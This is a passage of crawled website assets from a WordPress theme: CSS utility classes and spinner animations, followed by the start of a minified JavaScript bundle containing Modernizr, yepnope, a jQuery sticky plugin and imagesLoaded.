!important}.xs-mg-top-95{margin-top: 95px !important}.xs-mg-top-100{margin-top: 100px !important}}@media (min-width: 992px){.widget-mg-top--30{margin-top: -30px}}.mg-bottom-0{margin-bottom: 0px !important}.mg-bottom-5{margin-bottom: 5px !important}.mg-bottom-10{margin-bottom: 10px !important}.mg-bottom-15{margin-bottom: 15px !important}.mg-bottom-20{margin-bottom: 20px !important}.mg-bottom-25{margin-bottom: 25px !important}.mg-bottom-30{margin-bottom: 30px !important}.mg-bottom-35{margin-bottom: 35px !important}.mg-bottom-40{margin-bottom: 40px !important}.mg-bottom-45{margin-bottom: 45px !important}.mg-bottom-50{margin-bottom: 50px !important}.mg-bottom-55{margin-bottom: 55px !important}.mg-bottom-60{margin-bottom: 60px !important}.mg-bottom-65{margin-bottom: 65px !important}.mg-bottom-70{margin-bottom: 70px !important}.mg-bottom-75{margin-bottom: 75px !important}.mg-bottom-80{margin-bottom: 80px !important}.mg-bottom-85{margin-bottom: 85px !important}.mg-bottom-90{margin-bottom: 90px !important}.mg-bottom-95{margin-bottom: 95px !important}.mg-bottom-100{margin-bottom: 100px !important}@media screen and (max-width: 991px){.sm-mg-bottom-0{margin-bottom: 0px !important}.sm-mg-bottom-5{margin-bottom: 5px !important}.sm-mg-bottom-10{margin-bottom: 10px !important}.sm-mg-bottom-15{margin-bottom: 15px !important}.sm-mg-bottom-20{margin-bottom: 20px !important}.sm-mg-bottom-25{margin-bottom: 25px !important}.sm-mg-bottom-30{margin-bottom: 30px !important}.sm-mg-bottom-35{margin-bottom: 35px !important}.sm-mg-bottom-40{margin-bottom: 40px !important}.sm-mg-bottom-45{margin-bottom: 45px !important}.sm-mg-bottom-50{margin-bottom: 50px !important}.sm-mg-bottom-55{margin-bottom: 55px !important}.sm-mg-bottom-60{margin-bottom: 60px !important}.sm-mg-bottom-65{margin-bottom: 65px !important}.sm-mg-bottom-70{margin-bottom: 70px !important}.sm-mg-bottom-75{margin-bottom: 75px !important}.sm-mg-bottom-80{margin-bottom: 80px !important}.sm-mg-bottom-85{margin-bottom: 85px !important}.sm-mg-bottom-90{margin-bottom: 90px !important}.sm-mg-bottom-95{margin-bottom: 95px !important}.sm-mg-bottom-100{margin-bottom: 100px !important}}@media screen and (max-width: 767px){.xs-mg-bottom-0{margin-bottom: 0px !important}.xs-mg-bottom-5{margin-bottom: 5px !important}.xs-mg-bottom-10{margin-bottom: 10px !important}.xs-mg-bottom-15{margin-bottom: 15px !important}.xs-mg-bottom-20{margin-bottom: 20px !important}.xs-mg-bottom-25{margin-bottom: 25px !important}.xs-mg-bottom-30{margin-bottom: 30px !important}.xs-mg-bottom-35{margin-bottom: 35px !important}.xs-mg-bottom-40{margin-bottom: 40px !important}.xs-mg-bottom-45{margin-bottom: 45px !important}.xs-mg-bottom-50{margin-bottom: 50px !important}.xs-mg-bottom-55{margin-bottom: 55px !important}.xs-mg-bottom-60{margin-bottom: 60px !important}.xs-mg-bottom-65{margin-bottom: 65px !important}.xs-mg-bottom-70{margin-bottom: 70px !important}.xs-mg-bottom-75{margin-bottom: 75px !important}.xs-mg-bottom-80{margin-bottom: 80px !important}.xs-mg-bottom-85{margin-bottom: 85px !important}.xs-mg-bottom-90{margin-bottom: 90px !important}.xs-mg-bottom-95{margin-bottom: 95px !important}.xs-mg-bottom-100{margin-bottom: 100px !important}}.spacing--02{letter-spacing: -0.02em !important}.spacing--03{letter-spacing: -0.03em !important}.spacing-50{letter-spacing: 0.05em !important}.spacing-100{letter-spacing: 0.1em !important}.spacing-200{letter-spacing: 0.2em !important}.spacing-400{letter-spacing: 0.4em !important}.fw-light{font-weight: 300 !important}.fw-medium{font-weight: 500 !important}.fw-bold{font-weight: 600 !important}.fw-semi-bold{font-weight: 700 !important}.fs-10{font-size: 10px !important}.fs-11{font-size: 11px !important}.fs-12{font-size: 12px !important}.fs-13{font-size: 13px !important}.fs-14{font-size: 14px !important}.fs-15{font-size: 15px !important}.fs-16{font-size: 16px !important}.fs-18{font-size: 18px !important}.fs-20{font-size: 20px !important}.fs-21{font-size: 21px !important}.fs-24{font-size: 24px !important}.fs-30{font-size: 30px !important}.fs-32{font-size: 32px !important}.fs-36{font-size: 36px !important}.fs-38{font-size: 38px !important}.fs-46{font-size: 46px !important}.fs-50{font-size: 50px !important}.fs-60{font-size: 60px !important}.text-italic{font-style: italic !important}.uppercase{text-transform: uppercase !important}.line-small{line-height: 1em !important}.line-normal{line-height: 1.5em !important}.line-medium{line-height: 1.6em !important}.line-large{line-height: 1.8em !important}.line-2x{line-height: 2em !important}.line-3x{line-height: 3em !important}.line-21{line-height: 21px !important}.line-24{line-height: 24px !important}.transition03{-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.transition05{-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.overflow-hidden{overflow: hidden !important}.fixed{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-o-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.pd-right-60{padding-right: 60px}@media screen and (max-width: 991px){.md-pd-right-0{padding-right: 0}}@media (max-width: 479px){.col-mb-1,.col-mb-2,.col-mb-3,.col-mb-4,.col-mb-5,.col-mb-6,.col-mb-7,.col-mb-8,.col-mb-9,.col-mb-10,.col-mb-11,.col-mb-12{float: left}.col-mb-12{width: 100%}.col-mb-11{width: 91.66666667%}.col-mb-10{width: 83.33333333%}.col-mb-9{width: 75%}.col-mb-8{width: 66.66666667%}.col-mb-7{width: 58.33333333%}.col-mb-6{width: 50%}.col-mb-5{width: 41.66666667%}.col-mb-4{width: 33.33333333%}.col-mb-3{width: 25%}.col-mb-2{width: 16.66666667%}.col-mb-1{width: 8.33333333%}.col-mb-pull-12{right: 100%}.col-mb-pull-11{right: 91.66666667%}.col-mb-pull-10{right: 83.33333333%}.col-mb-pull-9{right: 75%}.col-mb-pull-8{right: 66.66666667%}.col-mb-pull-7{right: 58.33333333%}.col-mb-pull-6{right: 50%}.col-mb-pull-5{right: 41.66666667%}.col-mb-pull-4{right: 33.33333333%}.col-mb-pull-3{right: 25%}.col-mb-pull-2{right: 16.66666667%}.col-mb-pull-1{right: 8.33333333%}.col-mb-pull-0{right: auto}.col-mb-push-12{left: 100%}.col-mb-push-11{left: 91.66666667%}.col-mb-push-10{left: 83.33333333%}.col-mb-push-9{left: 75%}.col-mb-push-8{left: 66.66666667%}.col-mb-push-7{left: 58.33333333%}.col-mb-push-6{left: 50%}.col-mb-push-5{left: 41.66666667%}.col-mb-push-4{left: 33.33333333%}.col-mb-push-3{left: 25%}.col-mb-push-2{left: 16.66666667%}.col-mb-push-1{left: 8.33333333%}.col-mb-push-0{left: auto}.col-mb-offset-12{margin-left: 100%}.col-mb-offset-11{margin-left: 91.66666667%}.col-mb-offset-10{margin-left: 83.33333333%}.col-mb-offset-9{margin-left: 75%}.col-mb-offset-8{margin-left: 66.66666667%}.col-mb-offset-7{margin-left: 58.33333333%}.col-mb-offset-6{margin-left: 50%}.col-mb-offset-5{margin-left: 41.66666667%}.col-mb-offset-4{margin-left: 33.33333333%}.col-mb-offset-3{margin-left: 25%}.col-mb-offset-2{margin-left: 16.66666667%}.col-mb-offset-1{margin-left: 8.33333333%}.col-mb-offset-0{margin-left: 0%}.mb-mg-bottom-40{margin-bottom: 40px}}.banner-fix-content .vc_column-inner > .wpb_wrapper{max-width: 330px;margin-left: auto;margin-right: auto}.banner-fix-content .banner-sale-off{font-size: 60px;font-weight: 700;color: #ffd24c;margin-bottom: 0;margin-top: 40px;position: relative;line-height: 1}.banner-fix-content .banner-sale-off p:not(.banner-sale-up){margin-bottom: 9px}.banner-fix-content .banner-sale-up{width: 60px;height: 60px;-webkit-border-radius: 50%;-webkit-background-clip: padding-box;-moz-border-radius: 50%;-moz-background-clip: padding;border-radius: 50%;background-clip: padding-box;-webkit-transform: rotate(-10deg) translateY(-50%);-moz-transform: rotate(-10deg) translateY(-50%);-o-transform: rotate(-10deg) translateY(-50%);-ms-transform: rotate(-10deg) translateY(-50%);transform: rotate(-10deg) translateY(-50%);background-color: #FFD24D;color: #D90000;font-size: 15px;text-align: center;line-height: 0.8;padding-top: 15px;position: absolute;right: -5px;top: 50%}.banner-fix-content ul{list-style: none;padding: 0;margin: 0;padding-left: 15px}.banner-fix-content ul li{display: block;width: 50%;float: left;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.banner-fix-content ul li a{color: #E3D8BB;font-size: 13px}.banner-fix-content ul li i{color: #fff;font-size: 10px;padding-right: 5px}.banner-fix-content ul li:hover{padding-left: 5px}.bg-clip-content-box > .vc_column-inner{background-clip: content-box !important}.pd-left-50per > .vc_column-inner > .wpb_wrapper{padding-left: 50% !important}@media (max-width: 479px){.banner-fix-content .banner-sale-off{font-size: 50px}.mb-pd-left-40per > .vc_column-inner > .wpb_wrapper{padding-left: 40% !important}.banner-fix-content ul li{width: 100%}}.img-right{position: absolute;right: 0;bottom: 0;height: 100%}.img-right .vc_column-inner{height: 100%;background-position: bottom !important}.img-left{position: absolute;left: 0;top: 0;height: 100%}.img-left .vc_column-inner{height: 100%}.width-151{width: 151px}.width-100{width: 100%}@media (max-width: 767px){.xs-pd-left-50{padding-left: 50px}}.relative{position: relative}.z-index-1{z-index: 1}.mg-left-30{margin-left: 30px}.sk-chasing-dots{width: 60px;height: 60px;position: relative;text-align: center;-webkit-animation: sk-chasingDotsRotate 2s infinite linear;-o-animation: sk-chasingDotsRotate 2s infinite linear;animation: sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;background-color: #bbb;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;-webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;-o-animation: sk-chasingDotsBounce 2s infinite ease-in-out;animation: sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top: auto;bottom: 0;-webkit-animation-delay: -1s;-moz-animation-delay: -1s;-o-animation-delay: -1s;animation-delay: -1s}@-webkit-keyframes sk-chasingDotsRotate{100%{-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg)}}@keyframes sk-chasingDotsRotate{100%{-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg)}}@-webkit-keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0)}50%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}}@keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0)}50%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}}body{background-image: url("http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/theme-options/pattern-1.png");background-repeat: repeat;background-position: center center;background-size: auto;background-attachment: scroll}

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/plugin.min.js?ver=4.9.4
body_size: 237590
content:
window.Modernizr=function(an,am,al){function H(b){ae.cssText=b}function Y(d,c){return H(ab.join(d+";")+(c||""))}function W(d,c){return typeof d===c}function U(d,c){return !!~(""+d).indexOf(c)}function S(f,c){for(var h in f){var g=f[h];if(!U(g,"-")&&ae[g]!==al){return c=="pfx"?g:!0}}return !1}function Q(g,c,k){for(var j in g){var h=c[g[j]];if(h!==al){return k===!1?g[j]:W(h,"function")?h.bind(k||c):h}}return !1}function O(g,f,k){var j=g.charAt(0).toUpperCase()+g.slice(1),h=(g+" "+Z.join(j+" ")+j).split(" ");return W(f,"string")||W(f,"undefined")?S(h,f):(h=(g+" "+X.join(j+" ")+j).split(" "),Q(h,f,k))}var ak="2.8.3",aj={},ai=!0,ah=am.documentElement,ag="modernizr",af=am.createElement(ag),ae=af.style,ad,ac={}.toString,ab=" -webkit- -moz- -o- -ms- ".split(" "),aa="Webkit Moz O ms",Z=aa.split(" "),X=aa.toLowerCase().split(" "),V={},T={},R={},P=[],N=P.slice,M,K=function(w,v,u,s){var r,q,p,o,h=am.createElement("div"),g=am.body,b=g||am.createElement("body");if(parseInt(u,10)){while(u--){p=am.createElement("div"),p.id=s?s[u]:ag+(u+1),h.appendChild(p)}}return r=["&#173;",'<style id="s',ag,'">',w,"</style>"].join(""),h.id=ag,(g?h:b).innerHTML+=r,b.appendChild(h),g||(b.style.background="",b.style.overflow="hidden",o=ah.style.overflow,ah.style.overflow="hidden",ah.appendChild(b)),q=v(h,w),g?h.parentNode.removeChild(h):(b.parentNode.removeChild(b),ah.style.overflow=o),!!q},J={}.hasOwnProperty,I;!W(J,"undefined")&&!W(J.call,"undefined")?I=function(d,c){return J.call(d,c)}:I=function(d,c){return c in d&&W(d.constructor.prototype[c],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(a){var h=this;if(typeof h!="function"){throw new TypeError}var g=N.call(arguments,1),f=function(){if(this instanceof f){var b=function(){};b.prototype=h.prototype;var d=new b,c=h.apply(d,g.concat(N.call(arguments)));return Object(c)===c?c:d}return h.apply(a,g.concat(N.call(arguments)))};return f}),V.rgba=function(){return H("background-color:rgba(150,255,150,.5)"),U(ae.backgroundColor,"rgba")},V.backgroundsize=function(){return O("backgroundSize")},V.borderimage=function(){return O("borderImage")},V.borderradius=function(){return O("borderRadius")},V.boxshadow=function(){return O("boxShadow")},V.textshadow=function(){return am.createElement("div").style.textShadow===""},V.opacity=function(){return Y("opacity:.55"),/^0.55$/.test(ae.opacity)},V.cssanimations=function(){return O("animationName")},V.csstransitions=function(){return O("transition")},V.fontface=function(){var b;return K('@font-face {font-family:"font";src:url("https://")}',function(l,k){var j=am.getElementById("smodernizr"),h=j.sheet||j.styleSheet,a=h?h.cssRules&&h.cssRules[0]?h.cssRules[0].cssText:h.cssText||"":"";b=/src/i.test(a)&&a.indexOf(k.split(" ")[0])===0}),b};for(var L in V){I(V,L)&&(M=L.toLowerCase(),aj[M]=V[L](),P.push((aj[M]?"":"no-")+M))}return aj.addTest=function(e,c){if(typeof e=="object"){for(var f in e){I(e,f)&&aj.addTest(f,e[f])}}else{e=e.toLowerCase();if(aj[e]!==al){return aj}c=typeof c=="function"?c():c,typeof ai!="undefined"&&ai&&(ah.className+=" "+(c?"":"no-")+e),aj[e]=c}return aj},H(""),af=ad=null,function(au,at){function B(f,e){var h=f.createElement("p"),g=f.getElementsByTagName("head")[0]||f.documentElement;return h.innerHTML="x<style>"+e+"</style>",g.insertBefore(h.lastChild,g.firstChild)}function A(){var b=u.elements;return typeof b=="string"?b.split(" "):b}function z(d){var c=D[d[F]];return c||(c={},E++,d[F]=E,D[E]=c),c}function y(b,h,f){h||(h=at);if(C){return h.createElement(b)}f||(f=z(h));var e;return f.cache[b]?e=f.cache[b].cloneNode():ao.test(b)?e=(f.cache[b]=f.createElem(b)).cloneNode():e=f.createElem(b),e.canHaveChildren&&!ap.test(b)&&!e.tagUrn?f.frag.appendChild(e):e}function x(b,m){b||(b=at);if(C){return b.createDocumentFragment()}m=m||z(b);var l=m.frag.cloneNode(),k=0,j=A(),h=j.length;for(;k<h;k++){l.createElement(j[k])}return l}function w(d,c){c.cache||(c.cache={},c.createElem=d.createElement,c.createFrag=d.createDocumentFragment,c.frag=c.createFrag()),d.createElement=function(a){return u.shivMethods?y(a,d,c):c.createElem(a)},d.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+A().join().replace(/[\w\-]+/g,function(b){return c.createElem(b),c.frag.createElement(b),'c("'+b+'")'})+");return n}")(u,c.frag)}function v(b){b||(b=at);var d=z(b);return u.shivCSS&&!G&&!d.hasCSS&&(d.hasCSS=!!B(b,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),C||w(b,d),b}var ar="3.7.0",aq=au.html5||{},ap=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,ao=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,G,F="_html5shiv",E=0,D={},C;(function(){try{var b=at.createElement("a");b.innerHTML="<xyz></xyz>",G="hidden" in b,C=b.childNodes.length==1||function(){at.createElement("a");var c=at.createDocumentFragment();return typeof c.cloneNode=="undefined"||typeof c.createDocumentFragment=="undefined"||typeof c.createElement=="undefined"}()}catch(d){G=!0,C=!0}})();var u={elements:aq.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:ar,shivCSS:aq.shivCSS!==!1,supportsUnknownElements:C,shivMethods:aq.shivMethods!==!1,type:"default",shivDocument:v,createElement:y,createDocumentFragment:x};au.html5=u,v(at)}(this,am),aj._version=ak,aj._prefixes=ab,aj._domPrefixes=X,aj._cssomPrefixes=Z,aj.testProp=function(b){return S([b])},aj.testAllProps=O,aj.testStyles=K,aj.prefixed=function(e,d,f){return d?O(e,d,f):O(e,"pfx")},ah.className=ah.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(ai?" js "+P.join(" "):""),aj}(this,this.document),function(ad,ac,ab){function aa(b){return"[object Function]"==P.call(b)}function Z(b){return"string"==typeof b}function Y(){}function X(b){return !b||"loaded"==b||"complete"==b||"uninitialized"==b}function W(){var b=O.shift();M=1,b?b.t?R(function(){("c"==b.t?L.injectCss:L.injectJs)(b.s,0,b.a,b.x,b.e,1)},0):(b(),W()):M=0}function V(x,w,v,s,q,p,n){function m(a){if(!g&&X(h.readyState)&&(y.r=g=1,!M&&W(),h.onload=h.onreadystatechange=null,a)){"img"!=x&&R(function(){I.removeChild(h)},50);for(var c in D[w]){D[w].hasOwnProperty(c)&&D[w][c].onload()}}}var n=n||L.errorTimeout,h=ac.createElement(x),g=0,b=0,y={t:v,s:w,e:q,a:p,x:n};1===D[w]&&(b=1,D[w]=[]),"object"==x?h.data=w:(h.src=w,h.type=x),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){m.call(this,b)},O.splice(s,0,y),"img"!=x&&(b||2===D[w]?(I.insertBefore(h,J?null:Q),R(m,n)):D[w].push(h))}function U(g,e,k,j,h){return M=0,e=e||"j",Z(g)?V("c"==e?G:H,g,e,this.i++,k,j,h):(O.splice(this.i++,0,g),1==O.length&&W()),this}function T(){var b=L;return b.loader={load:U,i:0},b}var S=ac.documentElement,R=ad.setTimeout,Q=ac.getElementsByTagName("script")[0],P={}.toString,O=[],M=0,K="MozAppearance" in S.style,J=K&&!!ac.createRange().compareNode,I=J?S:Q.parentNode,S=ad.opera&&"[object Opera]"==P.call(ad.opera),S=!!ac.attachEvent&&!S,H=K?"object":S?"script":"img",G=S?"script":H,F=Array.isArray||function(b){return"[object Array]"==P.call(b)},E=[],D={},C={timeout:function(d,c){return c.length&&(d.timeout=c[0]),d}},N,L;L=function(e){function c(j){var j=j.split("!"),h=E.length,r=j.pop(),q=j.length,r={url:r,origUrl:r,prefixes:j},p,o,l;for(o=0;o<q;o++){l=j[o].split("="),(p=C[l.shift()])&&(r=p(r,l))}for(o=0;o<h;o++){r=E[o](r)}return r}function n(b,s,r,q,p){var o=c(b),l=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(s&&(s=aa(s)?s:s[b]||s[q]||s[b.split("/").pop().split("?")[0]]),o.instead?o.instead(b,s,r,q,p):(D[o.url]?o.noexec=!0:D[o.url]=1,r.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":ab,o.noexec,o.attrs,o.timeout),(aa(s)||aa(l))&&r.load(function(){T(),s&&s(o.origUrl,p,q),l&&l(o.origUrl,p,q),D[o.url]=2})))}function m(x,w){function v(b,h){if(b){if(Z(b)){h||(r=function(){var j=[].slice.call(arguments);q.apply(this,j),p()}),n(b,r,w,0,u)}else{if(Object(b)===b){for(g in o=function(){var a=0,j;for(j in b){b.hasOwnProperty(j)&&a++}return a}(),b){b.hasOwnProperty(g)&&(!h&&!--o&&(aa(r)?r=function(){var j=[].slice.call(arguments);q.apply(this,j),p()}:r[g]=function(j){return function(){var a=[].slice.call(arguments);j&&j.apply(this,a),p()}}(q[g])),n(b[g],r,w,g,u))}}}}else{!h&&p()}}var u=!!x.test,s=x.load||x.both,r=x.callback||Y,q=r,p=x.complete||Y,o,g;v(u?x.yep:x.nope,!!s),s&&v(s)}var k,f,d=this.yepnope.loader;if(Z(e)){n(e,0,d,0)}else{if(F(e)){for(k=0;k<e.length;k++){f=e[k],Z(f)?n(f,0,d,0):F(f)?L(f):Object(f)===f&&m(f,d)}}else{Object(e)===e&&m(e,d)}}},L.addPrefix=function(d,c){C[d]=c},L.addFilter=function(b){E.push(b)},L.errorTimeout=10000,null==ac.readyState&&ac.addEventListener&&(ac.readyState="loading",ac.addEventListener("DOMContentLoaded",N=function(){ac.removeEventListener("DOMContentLoaded",N,0),ac.readyState="complete"},0)),ad.yepnope=T(),ad.yepnope.executeStack=W,ad.yepnope.injectJs=function(r,q,p,n,m,h){var g=ac.createElement("script"),f,b,n=n||L.errorTimeout;g.src=r;for(b in p){g.setAttribute(b,p[b])}q=h?W:q||Y,g.onreadystatechange=g.onload=function(){!f&&X(g.readyState)&&(f=1,q(),g.onload=g.onreadystatechange=null)},R(function(){f||(f=1,q(1))},n),m?g.onload():Q.parentNode.insertBefore(g,Q)},ad.yepnope.injectCss=function(b,n,m,l,k,h){var l=ac.createElement("link"),f,n=h?W:n||Y;l.href=b,l.rel="stylesheet",l.type="text/css";for(f in m){l.setAttribute(f,m[f])}k||(Q.parentNode.insertBefore(l,Q),R(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};(function(f){var e={topSpacing:0,topSticky:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},b=f(window),d=f(document),j=[],a=b.height(),g=function(){var k=b.scrollTop(),v=d.height(),u=v-a,m=(k>u)?u-k:0;var n=null,p=null;for(var o=0;o<j.length;o++){var w=j[o],l=w.stickyWrapper.offset().top,q=w.topSticky-w.topSpacing-m;if(q<l){q=l}if(q>a){if(l>a){q=l}else{q=a}}if(k<=q){if((w.currentTop!==null)&&w.stickyElement.hasClass("sticky-on")){w.stickyElement.removeClass("sticky-on");w.stickyElement.removeClass("sticky-in");w.stickyElement.addClass("sticky-out");clearTimeout(p);p=setTimeout(function(){w.stickyElement.removeClass("sticky-out");w.stickyElement.css("position","").css("top","");w.stickyElement.trigger("sticky-end",[w]).parent().removeClass(w.className);w.currentTop=null;if((typeof(w.change)!="undefined")&&(w.change!=null)){w.change()}},300)}}else{var r=v-w.stickyElement.outerHeight()-w.topSpacing-w.bottomSpacing-k-m;if(r<0){r=r+w.topSticky}else{r=w.topSticky}if(w.currentTop!=r){clearTimeout(n);clearTimeout(p);w.stickyElement.addClass("sticky-on");w.stickyElement.addClass("sticky-in");w.stickyElement.removeClass("sticky-out");n=setTimeout(function(){w.stickyElement.removeClass("sticky-in")},500);w.stickyElement.css("position","fixed").css("top",r);if(typeof w.getWidthFrom!=="undefined"){w.stickyElement.css("width",f(w.getWidthFrom).width())}w.stickyElement.trigger("sticky-start",[w]).parent().addClass(w.className);w.currentTop=r;if((typeof(w.change)!="undefined")&&(w.change!=null)){w.change()}}}}},h=function(){a=b.height();for(var k=0;k<j.length;k++){var l=j[k];if(typeof l.getWidthFrom!=="undefined"&&l.responsiveWidth===true){l.stickyElement.css("width",f(l.getWidthFrom).width())}}},c={init:function(k){var l=f.extend({},e,k);return this.each(function(){var n=f(this);var o=n.attr("id");var q=o?o+"-"+e.wrapperClassName:e.wrapperClassName;var r=f("<div></div>").attr("id",o+"-sticky-wrapper").addClass(l.wrapperClassName);n.wrapAll(r);if(l.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var p=n.parent();var m=n.outerHeight(true);if(m>0){p.css("height",n.outerHeight(true))}j.push({topSpacing:l.topSpacing,topSticky:l.topSticky,bottomSpacing:l.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:p,className:l.className,getWidthFrom:l.getWidthFrom,responsiveWidth:l.responsiveWidth,change:l.change})})},update:g,unstick:function(k){return this.each(function(){var m=f(this);var l=-1;for(var n=0;n<j.length;n++){if(j[n].stickyElement.get(0)==m.get(0)){l=n}}if(l!=-1){j.splice(l,1);m.unwrap();m.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",g,false);window.addEventListener("resize",h,false)}else{if(window.attachEvent){window.attachEvent("onscroll",g);window.attachEvent("onresize",h)}}f.fn.sticky=function(k){if(c[k]){return c[k].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof k==="object"||!k){return c.init.apply(this,arguments)}else{f.error("Method "+k+" does not exist on jQuery.sticky")}}};f.fn.unstick=function(k){if(c[k]){return c[k].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof k==="object"||!k){return c.unstick.apply(this,arguments)}else{f.error("Method "+k+" does not exist on jQuery.sticky")}}};f(function(){setTimeout(g,0)})})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function d(){}function b(j,h){for(var k=j.length;k--;){if(j[k].listener===h){return k}}return -1}function g(h){return function(){return this[h].apply(this,arguments)}}var a=d.prototype,c=this,f=c.EventEmitter;a.getListeners=function(k){var j,l,h=this._getEvents();if("object"==typeof k){j={};for(l in h){h.hasOwnProperty(l)&&k.test(l)&&(j[l]=h[l])}}else{j=h[k]||(h[k]=[])}return j},a.flattenListeners=function(j){var h,k=[];for(h=0;j.length>h;h+=1){k.push(j[h].listener)}return k},a.getListenersAsObject=function(j){var h,k=this.getListeners(j);return k instanceof Array&&(h={},h[j]=k),h||k},a.addListener=function(k,m){var h,j=this.getListenersAsObject(k),l="object"==typeof m;for(h in j){j.hasOwnProperty(h)&&-1===b(j[h],m)&&j[h].push(l?m:{listener:m,once:!1})}return this},a.on=g("addListener"),a.addOnceListener=function(j,h){return this.addListener(j,{listener:h,once:!0})},a.once=g("addOnceListener"),a.defineEvent=function(h){return this.getListeners(h),this},a.defineEvents=function(j){for(var h=0;j.length>h;h+=1){this.defineEvent(j[h])}return this},a.removeListener=function(k,m){var h,j,l=this.getListenersAsObject(k);for(j in l){l.hasOwnProperty(j)&&(h=b(l[j],m),-1!==h&&l[j].splice(h,1))}return this},a.off=g("removeListener"),a.addListeners=function(j,h){return this.manipulateListeners(!1,j,h)},a.removeListeners=function(j,h){return this.manipulateListeners(!0,j,h)},a.manipulateListeners=function(m,j,q){var h,l,p=m?this.removeListener:this.addListener,k=m?this.removeListeners:this.addListeners;if("object"!=typeof j||j instanceof RegExp){for(h=q.length;h--;){p.call(this,j,q[h])}}else{for(h in j){j.hasOwnProperty(h)&&(l=j[h])&&("function"==typeof l?p.call(this,h,l):k.call(this,h,l))}}return this},a.removeEvent=function(k){var j,l=typeof k,h=this._getEvents();if("string"===l){delete h[k]}else{if("object"===l){for(j in h){h.hasOwnProperty(j)&&k.test(j)&&delete h[j]}}else{delete this._events}}return this},a.removeAllListeners=g("removeEvent"),a.emitEvent=function(m,j){var q,h,l,p,k=this.getListenersAsObject(m);for(l in k){if(k.hasOwnProperty(l)){for(h=k[l].length;h--;){q=k[l][h],q.once===!0&&this.removeListener(m,q.listener),p=q.listener.apply(this,j||[]),p===this._getOnceReturnValue()&&this.removeListener(m,q.listener)}}}return this},a.trigger=g("emitEvent"),a.emit=function(j){var h=Array.prototype.slice.call(arguments,1);return this.emitEvent(j,h)},a.setOnceReturnValue=function(h){return this._onceReturnValue=h,this},a._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},a._getEvents=function(){return this._events||(this._events={})},d.noConflict=function(){return c.EventEmitter=f,d},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return d}):"object"==typeof module&&module.exports?module.exports=d:this.EventEmitter=d}).call(this),function(d){function b(e){var h=d.event;return h.target=h.target||h.srcElement||e,h}var g=document.documentElement,a=function(){};g.addEventListener?a=function(j,h,k){j.addEventListener(h,k,!1)}:g.attachEvent&&(a=function(j,k,h){j[k+h]=h.handleEvent?function(){var e=b(j);h.handleEvent.call(h,e)}:function(){var e=b(j);h.call(j,e)},j.attachEvent("on"+k,j[k+h])});var c=function(){};g.removeEventListener?c=function(j,h,k){j.removeEventListener(h,k,!1)}:g.detachEvent&&(c=function(k,j,l){k.detachEvent("on"+j,k[j+l]);try{delete k[j+l]}catch(h){k[j+l]=void 0}});var f={bind:a,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",f):d.eventie=f}(this),function(b,a){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(d,c){return a(b,d,c)}):"object"==typeof exports?module.exports=a(b,require("wolfy87-eventemitter"),require("eventie")):b.imagesLoaded=a(b,b.EventEmitter,b.eventie)}(window,function(p,A,j){function 